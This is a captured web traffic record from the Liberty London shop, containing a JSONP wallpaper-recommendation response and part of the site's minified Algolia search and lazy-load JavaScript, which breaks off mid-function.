request_url: https://e.cquotient.com/recs/aava-liberty/product-to-product_PDP_recommender?callback=CQuotient._callback1&_=1766031140836&_device=mac&userId=&cookieId=abOr21QPy0tH17oBcB1tradsPH&emailId=&anchors=id%3A%3A000729971%7C%7Csku%3A%3AR400888006%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot1-PI&slotConfigId=Product_to_product_personal&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abOr21QPy0tH17oBcB1tradsPH%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22000729971%22%2C%22sku%22%3A%22R400888006%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot1-PI%22%2C%22slotConfigId%22%3A%22Product_to_product_personal%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 605
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"product-to-product_PDP_recommender":{"displayMessage":"product-to-product_PDP_recommender","recs":[{"id":"000729989","product_name":"Hera Plume Wallpaper in Ointment","image_url":"http://i8.amplience.net/i/liberty/000729989-R400906006-1?","product_url":"https://www.libertylondon.com/uk/hera-plume-wallpaper-in-ointment-000729989.html"},{"id":"000729979","product_name":"Wiltshire Blossom Wallpaper in Lapis","image_url":"http://i8.amplience.net/i/liberty/000729979-R400896006-2?","product_url":"https://www.libertylondon.com/uk/wiltshire-blossom-wallpaper-in-lapis-000729979.html"},{"id":"000729973","product_name":"Poppy Meadowfield Wallpaper in Pewter Blue","image_url":"http://i8.amplience.net/i/liberty/000729973-R400890006-7?","product_url":"https://www.libertylondon.com/uk/poppy-meadowfield-wallpaper-in-pewter-blue-000729973.html"},{"id":"000729977","product_name":"Poppy Meadow Wallpaper in Salvia","image_url":"http://i8.amplience.net/i/liberty/000729977-R400894006-1?","product_url":"https://www.libertylondon.com/uk/poppy-meadow-wallpaper-in-salvia-000729977.html"},{"id":"000729994","product_name":"Ianthe Mono Wallpaper in Ointment","image_url":"http://i8.amplience.net/i/liberty/000729994-R400911006-4?","product_url":"https://www.libertylondon.com/uk/ianthe-mono-wallpaper-in-ointment-000729994.html"},{"id":"000729968","product_name":"Botanical Stripe Wallpaper in Pewter","image_url":"http://i8.amplience.net/i/liberty/000729968-R400885006-4?","product_url":"https://www.libertylondon.com/uk/botanical-stripe-wallpaper-in-pewter-000729968.html"},{"id":"000729975","product_name":"Poppy Meadow Wallpaper in Ointment","image_url":"http://i8.amplience.net/i/liberty/000729975-R400892006-2?","product_url":"https://www.libertylondon.com/uk/poppy-meadow-wallpaper-in-ointment-000729975.html"},{"id":"000729981","product_name":"Wiltshire Blossom Wallpaper in Pewter Gold","image_url":"http://i8.amplience.net/i/liberty/000729981-R400898006-7?","product_url":"https://www.libertylondon.com/uk/wiltshire-blossom-wallpaper-in-pewter-gold-000729981.html"},{"id":"000729983","product_name":"Deco Scallop Wallpaper in Jade","image_url":"http://i8.amplience.net/i/liberty/000729983-R400900006-3?","product_url":"https://www.libertylondon.com/uk/deco-scallop-wallpaper-in-jade-000729983.html"},{"id":"000730004","product_name":"Regency Tulip Wallpaper in Ointment","image_url":"http://i8.amplience.net/i/liberty/000730004-R400921006-5?","product_url":"https://www.libertylondon.com/uk/regency-tulip-wallpaper-in-ointment-000730004.html"},{"id":"000729982","product_name":"Wiltshire Blossom Wallpaper in Soft Fennel","image_url":"http://i8.amplience.net/i/liberty/000729982-R400899006-1?","product_url":"https://www.libertylondon.com/uk/wiltshire-blossom-wallpaper-in-soft-fennel-000729982.html"},{"id":"000729997","product_name":"Quill Wallpaper in Ointment","image_url":"http://i8.amplience.net/i/liberty/000729997-R400914006-7?","product_url":"https://www.libertylondon.com/uk/quill-wallpaper-in-ointment-000729997.html"}],"recoUUID":"8a3c6ef1-62f5-4f58-99c1-32630199e1a7"}});

--- FILE ---
content_type: text/javascript
request_url: https://www.libertylondon.com/on/demandware.static/Sites-liberty-Site/-/default/v1766021437168/js/algolia.js
body_size: 13848
content:
!function(e){var t={};function a(n){if(t[n])return t[n].exports;var i=t[n]={i:n,l:!1,exports:{}};return e[n].call(i.exports,i,i.exports,a),i.l=!0,i.exports}a.m=e,a.c=t,a.d=function(e,t,n){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,t){if(1&t&&(e=a(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(a.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)a.d(n,i,function(t){return e[t]}.bind(null,i));return n},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="",a(a.s=766)}({10:function(e,t,a){"use strict";function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}e.exports=function(e){"function"==typeof e?e():"object"===n(e)&&Object.keys(e).forEach((function(t){"function"==typeof e[t]&&e[t]()}))}},115:function(e,t,a){e.exports=function(){"use strict";function e(){return(e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var n in a)Object.prototype.hasOwnProperty.call(a,n)&&(e[n]=a[n])}return e}).apply(this,arguments)}var t="undefined"!=typeof window,a=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window,i=t&&"classList"in document.createElement("p"),r={elements_selector:"img",container:a||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_poster:"poster",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},s=function(e,t){var a,n=new e(t);try{a=new CustomEvent("LazyLoad::Initialized",{detail:{instance:n}})}catch(e){(a=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:n})}window.dispatchEvent(a)},o=function(e,t){return e.getAttribute("data-"+t)},l=function(e,t,a){var n="data-"+t;null!==a?e.setAttribute(n,a):e.removeAttribute(n)},c=function(e){return"true"===o(e,"was-processed")},d=function(e,t){return l(e,"ll-timeout",t)},u=function(e){return o(e,"ll-timeout")},p=function(e){for(var t,a=[],n=0;t=e.children[n];n+=1)"SOURCE"===t.tagName&&a.push(t);return a},f=function(e,t,a){a&&e.setAttribute(t,a)},m=function(e,t){f(e,"sizes",o(e,t.data_sizes)),f(e,"srcset",o(e,t.data_srcset)),f(e,"src",o(e,t.data_src))},g={IMG:function(e,t){var a=e.parentNode;a&&"PICTURE"===a.tagName&&p(a).forEach((function(e){m(e,t)})),m(e,t)},IFRAME:function(e,t){f(e,"src",o(e,t.data_src))},VIDEO:function(e,t){p(e).forEach((function(e){f(e,"src",o(e,t.data_src))})),f(e,"poster",o(e,t.data_poster)),f(e,"src",o(e,t.data_src)),e.load()}},b=function(e,t){i?e.classList.add(t):e.className+=(e.className?" ":"")+t},h=function(e,t){i?e.classList.remove(t):e.className=e.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},v=function(e,t,a,n){e&&(void 0===n?void 0===a?e(t):e(t,a):e(t,a,n))},y=function(e,t,a){e.addEventListener(t,a)},w=function(e,t,a){e.removeEventListener(t,a)},_=function(e,t,a){w(e,"load",t),w(e,"loadeddata",t),w(e,"error",a)},D=function(e,t,a){var n=a._settings,i=t?n.class_loaded:n.class_error,r=t?n.callback_loaded:n.callback_error,s=e.target;h(s,n.class_loading),b(s,i),v(r,s,a),a.loadingCount-=1,0===a._elements.length&&0===a.loadingCount&&v(n.callback_finish,a)},I=["IMG","IFRAME","VIDEO"],x=function(e,t){var a=t._observer;C(e,t),a&&t._settings.auto_unobserve&&a.unobserve(e)},C=function(e,t,a){var n=t._settings;!a&&c(e)||(I.indexOf(e.tagName)>-1&&(function(e,t){var a=function a(i){D(i,!0,t),_(e,a,n)},n=function n(i){D(i,!1,t),_(e,a,n)};!function(e,t,a){y(e,"load",t),y(e,"loadeddata",t),y(e,"error",a)}(e,a,n)}(e,t),b(e,n.class_loading)),function(e,t){var a,n,i=t._settings,r=e.tagName,s=g[r];if(s)return s(e,i),t.loadingCount+=1,void(t._elements=(a=t._elements,n=e,a.filter((function(e){return e!==n}))));!function(e,t){var a=o(e,t.data_src),n=o(e,t.data_bg);a&&(e.style.backgroundImage='url("'.concat(a,'")')),n&&(e.style.backgroundImage=n)}(e,i)}(e,t),function(e){l(e,"was-processed","true")}(e),v(n.callback_reveal,e,t))},R=function(e){var t=u(e);t&&(clearTimeout(t),d(e,null))},k=function(e){return!!n&&(e._observer=new IntersectionObserver((function(t){t.forEach((function(t){return function(e){return e.isIntersecting||e.intersectionRatio>0}(t)?function(e,t,a){var n=a._settings;v(n.callback_enter,e,t,a),n.load_delay?function(e,t){var a=t._settings.load_delay,n=u(e);n||(n=setTimeout((function(){x(e,t),R(e)}),a),d(e,n))}(e,a):x(e,a)}(t.target,t,e):function(e,t,a){var n=a._settings;v(n.callback_exit,e,t,a),n.load_delay&&R(e)}(t.target,t,e)}))}),{root:(t=e._settings).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}),!0);var t},L=["IMG","IFRAME"],T=function(e){return Array.prototype.slice.call(e)},S=function(e,t){return function(e){return e.filter((function(e){return!c(e)}))}(T(e||function(e){return e.container.querySelectorAll(e.elements_selector)}(t)))},j=function(a,n){var i;this._settings=function(t){return e({},r,t)}(a),this.loadingCount=0,k(this),this.update(n),i=this,t&&window.addEventListener("online",(function(e){!function(e){var t=e._settings,a=t.container.querySelectorAll("."+t.class_error);T(a).forEach((function(e){h(e,t.class_error),function(e){l(e,"was-processed",null)}(e)})),e.update()}(i)}))};return j.prototype={update:function(e){var t,n=this,i=this._settings;this._elements=S(e,i),!a&&this._observer?(function(e){return e.use_native&&"loading"in HTMLImageElement.prototype}(i)&&((t=this)._elements.forEach((function(e){-1!==L.indexOf(e.tagName)&&(e.setAttribute("loading","lazy"),C(e,t))})),this._elements=S(e,i)),this._elements.forEach((function(e){n._observer.observe(e)}))):this.loadAll()},destroy:function(){var e=this;this._observer&&(this._elements.forEach((function(t){e._observer.unobserve(t)})),this._observer=null),this._elements=null,this._settings=null},load:function(e,t){C(e,this,t)},loadAll:function(){var e=this;this._elements.forEach((function(t){x(t,e)}))}},t&&function(e,t){if(t)if(t.length)for(var a,n=0;a=t[n];n+=1)s(e,a);else s(e,t)}(j,window.lazyLoadOptions),j}()},766:function(e,t,a){function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var i=a(10);$(document).ready((function(){"object"===("undefined"==typeof algoliaData?"undefined":n(algoliaData))&&!0===algoliaData.enable&&i(a(767))}))},767:function(e,t,a){"use strict";function n(e,t){var a;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(a=function(e,t){if(!e)return;if("string"==typeof e)return i(e,t);var a=Object.prototype.toString.call(e).slice(8,-1);"Object"===a&&e.constructor&&(a=e.constructor.name);if("Map"===a||"Set"===a)return Array.from(e);if("Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a))return i(e,t)}(e))||t&&e&&"number"==typeof e.length){a&&(e=a);var n=0,r=function(){};return{s:r,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var s,o=!0,l=!1;return{s:function(){a=e[Symbol.iterator]()},n:function(){var e=a.next();return o=e.done,e},e:function(e){l=!0,s=e},f:function(){try{o||null==a.return||a.return()}finally{if(l)throw s}}}}function i(e,t){(null==t||t>e.length)&&(t=e.length);for(var a=0,n=new Array(t);a<t;a++)n[a]=e[a];return n}function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var s=a(768),o=a(770);function l(){$.ajax({url:algoliaData.noResultSlotContent,method:"GET",dataType:"html",success:function(e){e&&($(".algolia-noresult-wrapper .algolia-hits-placeholder").html(e),$("#algolia-noresult-recommendations").show(),$(".algolia-noresult-wrapper").show(),setTimeout((function(){$("body").trigger("tile:updateLazyLoad")}),700),setTimeout((function(){$("body").trigger("search:update",e)}),700))}})}e.exports={addDOMLoadedListener:function(){if("object"===("undefined"==typeof algoliaData?"undefined":r(algoliaData))&&!0===algoliaData.enable){var e=function(e){console.log(e);var a=e.length,n=document.getElementById("algolia-sort-by-placeholder-mobile"),i=document.createElement("DIV");i.setAttribute("class","masked-sort-by"),n.appendChild(i);var r=document.createElement("DIV");r.setAttribute("class","select-selected"),r.innerHTML=e.options[e.selectedIndex].innerHTML,i.appendChild(r);var s=document.createElement("DIV");s.setAttribute("class","select-items select-hide");for(var o=1;o<a;o++){var l=document.createElement("DIV");l.innerHTML=e.options[o].innerHTML,l.addEventListener("click",(function(t){for(var n=this.parentNode.previousSibling,i=0;i<a;i++)if(e.options[i].innerHTML==this.innerHTML){e.selectedIndex=i,n.innerHTML=this.innerHTML;var r=e.options[i].value;e.value=r,e.dispatchEvent(new Event("change"));for(var s=this.parentNode.getElementsByClassName("same-as-selected"),o=s.length,l=0;l<o;l++)s[l].removeAttribute("class");this.setAttribute("class","same-as-selected");break}n.click()})),s.appendChild(l)}i.appendChild(s),r.addEventListener("click",(function(e){e.stopPropagation(),t(this),this.nextSibling.classList.toggle("select-hide")}))},t=function(e){var t,a,n,i,r,s=[];for(t=document.getElementsByClassName("select-items"),a=document.getElementsByClassName("select-selected"),i=t.length,r=a.length,n=0;n<r;n++)e==a[n]?s.push(n):a[n].classList.remove("select-arrow-active");for(n=0;n<i;n++)s.indexOf(n)&&t[n].classList.add("select-hide")},a=$("#suggestions-wrapper"),i=(algoliaData.locale,"USD"===algoliaData.currencyCode?"USD":"GBP"),c=algoliaData.currencySymbol,d=a.data("category-display-name-path"),u=a.data("category-display-name-path-separator"),p=a.data("q"),f=(a.data("search-page-root"),algoliaData.categoriesIndex,algoliaData.productsIndex),m=algoliasearch(algoliaData.applicationID,algoliaData.searchApiKey);if(o.enableInsights(algoliaData.applicationID,algoliaData.searchApiKey),s.enableInstantSearch({searchClient:m,productsIndex:f,productsIndexPriceAsc:f+"__price_"+i+"_asc",productsIndexPriceDesc:f+"__price_"+i+"_desc",productsIndexNameAsc:f+"__name_asc",productsIndexBrandAsc:f+"__brand_asc",productsIndexBestSellersDesc:f+"__bestsellers_desc",productsIndexMostPopularDesc:f+"__mostpopular_desc",productsIndexIsNewDesc:f+"__isnew_desc",urlQuery:p,categoryDisplayNamePath:d,categoryDisplayNamePathSeparator:u,userCurrency:i,userCurrencySymbol:c}),$("body").on("search:panelOpen",(function(e){e.preventDefault(),e.stopPropagation();var t=document.createElement("input");t.setAttribute("type","text"),t.setAttribute("readonly","true"),t.style.position="absolute",t.style.top="20px",t.style.opacity="0",t.style.height="0",t.style.fontSize="16px",document.body.appendChild(t),t.focus(),$(".js-searchbox-input").attr("autofocus","autofocus"),setTimeout((function(){$(".js-searchbox-input").trigger("focus"),$(".js-searchbox-input").trigger("click"),document.body.removeChild(t)}),500),setTimeout((function(){$("body").trigger("search:clearOrFreshOpen")}),100),$(".algolia-search-body").on("scroll",(function(){document.activeElement.blur(),$(".js-searchbox-input").blur()}))})),document.addEventListener("click",(function(e){$(e.target).is(".algolia-filter-results")&&($(".js-panel-title").removeClass("d-flex").addClass("d-none"),$(".algolia-refinement-bar").addClass("d-flex").removeClass("d-none"),$(".algolia-search-panel .reset-bar").addClass("d-block").removeClass("d-none")),($(e.target).is(".refinement-bar-close-icon")||$(e.target).is(".js-apply")||$(e.target).is(".js-clear-all"))&&($(".js-panel-title").removeClass("d-none").addClass("d-flex"),$(".algolia-refinement-bar").addClass("d-none").removeClass("d-flex"),$(".algolia-search-panel .reset-bar").addClass("d-none").removeClass("d-block")),$(e.target).is(".js-clear-all")&&($("form.ais-RangeInput-form input.ais-RangeInput-input").val(""),$("form.ais-RangeInput-form .ais-RangeInput-submit").addClass("ais-RangeInput-submit--disabled").prop("disabled",!0))})),$("body").on("click",".algolia-refinement-bar .ais-Panel-header",(function(){var e=$(this).parent(),t=e[0].outerText;if(e.hasClass("ais-Panel--collapsed")){if(e.removeClass("ais-Panel--collapsed"),"PRICE"===t){var a=e.find(".ais-RangeInput-input--min").val(),n=e.find(".ais-RangeInput-input--max").val(),i=e.find(".ais-RangeInput-submit");""===a&&""===n?i.addClass("ais-RangeInput-submit--disabled").prop("disabled",!0):i.removeClass("ais-RangeInput-submit--disabled").removeAttr("disabled")}}else e.addClass("ais-Panel--collapsed");$(this).next().collapse("toggle")})),$("body").on("click","#algolia-product-price-placeholder .ais-Panel-header",(function(){var e=$(this).parent(".ais-Panel").find(".ais-Panel-body"),t=e.find(".ais-RangeInput-input--min").val(),a=e.find(".ais-RangeInput-input--max").val(),n=e.find(".ais-RangeInput-submit");""===t&&""===a?n.addClass("ais-RangeInput-submit--disabled").prop("disabled",!0):n.removeClass("ais-RangeInput-submit--disabled").removeAttr("disabled")})),$("body").on("input change","form.ais-RangeInput-form input.ais-RangeInput-input",(function(){var e=$(this),t=""!==e.val()?parseInt(e.val()):0,a=e.attr("min"),n=e.attr("max");t>=a&&t<=n&&$(".ais-RangeInput-submit").removeClass("ais-RangeInput-submit--disabled").removeAttr("disabled")})),$(".algolia-search-panel").length>0)$(".navbar-header-m li.search-link").on("click",(function(){$(".navbar-header-m .navicon").trigger("click"),$(".js-header-mobile .search").trigger("click")})),-1!==decodeURIComponent(document.location.search.slice(1)).indexOf("algq")&&$(".js-header-mobile li.search").trigger("click");new MutationObserver((function(t){var a,i=n(t);try{for(i.s();!(a=i.n()).done;){var r,s=n(a.value.addedNodes);try{for(s.s();!(r=s.n()).done;){var o=r.value;o.tagName&&(o.classList.contains("custom-select")&&e(o))}}catch(e){s.e(e)}finally{s.f()}}}catch(e){i.e(e)}finally{i.f()}})).observe(document,{childList:!0,subtree:!0}),document.addEventListener("click",t)}$("body").on("search:clearOrFreshOpen",(function(){-1===decodeURIComponent(document.location.search.slice(1)).indexOf("algq")&&("beforeSearch"!==algoliaData.displayBestSellerCarouselOn&&"beforeAndAfterSearch"!==algoliaData.displayBestSellerCarouselOn||l())})),$("body").on("click",".ais-SearchBox-reset",(function(){setTimeout((function(){"beforeSearch"!==algoliaData.displayBestSellerCarouselOn&&"beforeAndAfterSearch"!==algoliaData.displayBestSellerCarouselOn||l()}),100)}))}}},768:function(e,t,a){"use strict";function n(e,t,a,n,i,r,s){try{var o=e[r](s),l=o.value}catch(e){return void a(e)}o.done?t(l):Promise.resolve(l).then(n,i)}function i(e){return function(){var t=this,a=arguments;return new Promise((function(i,r){var s=e.apply(t,a);function o(e){n(s,i,r,o,l,"next",e)}function l(e){n(s,i,r,o,l,"throw",e)}o(void 0)}))}}function r(e){return function(e){if(Array.isArray(e))return s(e)}(e)||function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"==typeof e)return s(e,t);var a=Object.prototype.toString.call(e).slice(8,-1);"Object"===a&&e.constructor&&(a=e.constructor.name);if("Map"===a||"Set"===a)return Array.from(e);if("Arguments"===a||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(a))return s(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function s(e,t){(null==t||t>e.length)&&(t=e.length);for(var a=0,n=new Array(t);a<t;a++)n[a]=e[a];return n}function o(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,n)}return a}function l(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?o(Object(a),!0).forEach((function(t){c(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):o(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}function c(e,t,a){return t in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}var d,u,p=a(115),f=a(769),m=null,g=instantsearch.connectors.connectInfiniteHits((function(e,t){var a=e.hits,n=(e.bindEvent,e.showMore),i=e.widgetParams,r=e.results,s=i.container;if(r&&Object.hasOwnProperty.call(r,"userData")&&r.userData.length>0&&Object.hasOwnProperty.call(r.userData[0],"redirect")&&""!==r.userData[0].redirect)setTimeout((function(){$(".algolia-search-panel.active .close-icon").trigger("click"),window.location.href=r.userData[0].redirect}),1e3);else{if(u=e,void 0!==r&&Object.hasOwnProperty.call(r,"nbHits")&&Object.hasOwnProperty.call(r,"query")&&!algoliaData.disableViewSearchResultsGA4Event&&$("body").trigger("gtm:trackSearchResults",{hits:r.nbHits,query:r.query}),t){var o=document.createElement("div");o.className="algolia-result-sentinel";var l=document.createElement("ol");l.className="ais-InfiniteHits-list row",l.id="aisInfiniteHits";var c=document.createElement("div"),d=document.createElement("div");return d.className="ais-InfiniteHits",d.appendChild(l),d.appendChild(o),c.appendChild(d),s.appendChild(c),void new IntersectionObserver((function(e){e.forEach((function(e){e.isIntersecting&&!u.isLastPage&&n()}))}),{threshold:0}).observe(o)}s.querySelector("ol").innerHTML=a.map((function(e){var t='<li class="ais-InfiniteHits-item col-12 col-sm-6 col-lg-4 col-xl-3 col-xxl-2 product-tile-container">\n                                    <div class="container p-0 product" data-pid="'.concat(e.objectID,'" data-query-id="').concat(e.__queryID,'" data-index-name="').concat(e.__indexName,'">');return e.IS_GIFT_CARD?t+='<div class="col p-0 product-tile algolia-tile">':t+='<div class="col p-0 product-tile algolia-tile" data-algolia-update-tiles-url="'+algoliaData.urls.tileUpdate+"?productId=".concat(e.productId,'">'),e.image&&(t+='<div class="image-container">',e.badgeInformation&&(t+='<span class="product-badge akzidenz-grotesk-pro-extended">'.concat(e.badgeInformation,"</span>")),t+='<a href="'.concat(e.url,'"\n                                    data-algolia-pid="').concat(e.objectID,'"\n                                    data-algolia-query-id="').concat(e.__queryID,'"\n                                    data-algolia-index-name="').concat(e.__indexName,'"\n                                    data-algolia-item-position="').concat(e.__position,'"\n                                    class="js-algolia-pdp-link">\n                                    <img class="tile-image" src="').concat(e.image.dis_base_link,'"\n                                        data-src="').concat(e.image.dis_base_link,'"\n                                        data-orig="').concat(e.image.dis_base_link,'"\n                                        ').concat(void 0!==e.secondImage?'data-alternative="'+e.secondImage.dis_base_link+'"':"",'\n                                        srcset="').concat(e.image.dis_base_link,'"\n                                        alt="').concat(e.image.alt,'" title="').concat(e.name,'" />\n                                    </a>\n                                    </div>')),t+='<div class="tile-body">\n                                <div class="tile-details-srp">\n                                    <a href="'.concat(e.url,'"\n                                            data-algolia-pid="').concat(e.objectID,'"\n                                            data-algolia-query-id="').concat(e.__queryID,'"\n                                            data-algolia-index-name="').concat(e.__indexName,'"\n                                            class="js-algolia-pdp-link"\n                                            title="').concat(e.brand,'">\n                                        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">').concat(void 0!==e.brand?e.brand:"",'</h5>\n                                    </a>\n                                    <a href="').concat(e.url,'"\n                                            data-algolia-pid="').concat(e.objectID,'"\n                                            data-algolia-query-id="').concat(e.__queryID,'"\n                                            data-algolia-index-name="').concat(e.__indexName,'"\n                                            class="js-algolia-pdp-link"\n                                            title="').concat(e.name,'">\n                                        <h6 class="product-name mb-0">').concat(e.name,'</h6>\n                                    </a>\n                                    <div class="js-tile-active-data-message text-danger"></div>\n                                    <div class="price">\n                                        <div class="has-list-sales-prices d-none">\n                                            <span class="strike-through list">\n                                                <span class="value"></span>\n                                            </span>\n                                            <span class="sales">\n                                                <span class="value"></span>\n                                            </span>\n                                        </div>\n                                        <div class="has-list-price-only d-none">\n                                            <span class="sales">\n                                                <span class="value"></span>\n                                            </span>\n                                        </div>\n                                   </div>\n                                   <div class="ratings d-none"></div>\n                                   <div class="promo-messages-desktop d-none"></div>\n                                </div>\n                                <div class="tile-actions">\n                                    <div class="tile-swatch invisible"></div>\n                                    <div class="promo-messages-mobile d-none"></div>\n                                    <div class="tile-body-footer d-flex pt-3">'),!0===e.showWishlistButton&&(t+='<button type="submit" class="wishlist btn btn-secondary mr-3 add-product-to-wish-list"\n                                        data-pid="'.concat(e.productId,'"\n                                        data-url="')+algoliaData.urls.addToWishlist+'"\n                                        aria-label="Add to wish list button"\n                                        title="Add to wish list button">\n                                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-empty">\n                                            <path d="M4.12,1A3.13,3.13,0,0,0,1,4.082v.085c0,1.978,1.592,3.406,4.229,5.77l.043.039c.326.292.663.594,1.018.918L7,11.536l.716-.652c.34-.307.7-.633,1.044-.939C11.4,7.579,13,6.151,13,4.167V4.156A3.125,3.125,0,0,0,9.911,1H9.866L9.6,1.01A3.491,3.491,0,0,0,7.639,1.8L7,2.337,6.359,1.8A3.478,3.478,0,0,0,4.16,1H4.12M9.833,0V0h.089A4.122,4.122,0,0,1,14,4.167c0,2.428-1.82,4.059-4.574,6.523q-.5.444-1.041.936L7,12.886,5.617,11.634c-.367-.336-.719-.651-1.055-.952C1.815,8.219,0,6.591,0,4.167V4.076A4.12,4.12,0,0,1,4.12,0h.046A4.466,4.466,0,0,1,7,1.036,4.478,4.478,0,0,1,9.833,0Z" fill="#000000"></path>\n                                        </svg>\n                                        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="14.74" viewBox="0 0 14 12.886" class="wishlist-icon-full">\n                                            <path d="M9.9,0C9.9,0,9.9,0,9.9,0C9.9,0,9.8,0,9.9,0L9.9,0C8.8,0,7.8,0.4,7,1C6.2,0.4,5.2,0,4.2,0c0,0,0,0,0,0C1.9,0,0,1.8,0,4.1c0,0,0,0.1,0,0.1c0,2.4,1.8,4.1,4.6,6.5c0.3,0.3,0.7,0.6,1.1,1L7,12.9l1.4-1.3c0.4-0.3,0.7-0.6,1-0.9C12.2,8.2,14,6.6,14,4.2C14,1.9,12.2,0,9.9,0z"></path>\n                                        </svg>\n                                  </button>'),!0===e.HAS_QUICK_ADD&&(t+='<button class="add-to-cart btn btn-primary js-add-to-cart js-quick-buy-btn js-algolia-quick-buy-btn"\n                                    data-pid="'.concat(e.QUICK_ADD_PRODUCT_ID,'"\n                                    data-enable-quick-add="true"\n                                    data-algolia-pid="').concat(e.objectID,'"\n                                    data-algolia-query-id="').concat(e.__queryID,'"\n                                    data-algolia-index-name="').concat(e.__indexName,'"\n                                    data-add-to-cart-url="')+algoliaData.urls.addToCart+'">\n                                    <i class="fa fa-shopping-bag"></i>'+algoliaData.strings.buynowButton+"</button>"),!0===e.showQuickView&&(t+='<a class="quickview btn btn-primary js-algolia-quickview-open"\n                                    href="'.concat(e.QUICK_VIEW_URL,'"\n                                    data-toggle="modal"\n                                    data-target="#quickViewModal"\n                                    data-algolia-pid="').concat(e.objectID,'"\n                                    data-algolia-query-id="').concat(e.__queryID,'"\n                                    data-algolia-index-name="').concat(e.__indexName,'"\n                                    data-algolia-item-position="').concat(e.__position,'"\n                                    title="')+algoliaData.strings.buynowButton+'"\n                                    aria-label="'+algoliaData.strings.buynowButton+'">'+algoliaData.strings.buynowButton+"</a>"),!0===e.IS_GIFT_CARD&&(t+='<a class="btn btn-primary js-gift-card-buy-btn js-algolia-pdp-link"\n                                    href="'.concat(e.url,'"\n                                    data-algolia-pid="').concat(e.objectID,'"\n                                    data-algolia-query-id="').concat(e.__queryID,'"\n                                    data-algolia-index-name="').concat(e.__indexName,'"\n                                    data-algolia-item-position="').concat(e.__position,'"\n                                        title="')+algoliaData.strings.buynowButton+" ".concat(e.name,'"\n                                        aria-label="')+algoliaData.strings.buynowButton+" ".concat(e.name,'">')+algoliaData.strings.buynowButton+"</a>"),t+="</div>\n                                </div>\n                            </div>\n                        </div>\n                    </div>\n                </li>"})).join(""),a.length||("afterNoResultSearch"!==algoliaData.displayBestSellerCarouselOn&&"beforeAndAfterSearch"!==algoliaData.displayBestSellerCarouselOn||$.ajax({url:algoliaData.noResultSlotContent,method:"GET",dataType:"html",success:function(e){e&&($(".algolia-noresult-wrapper 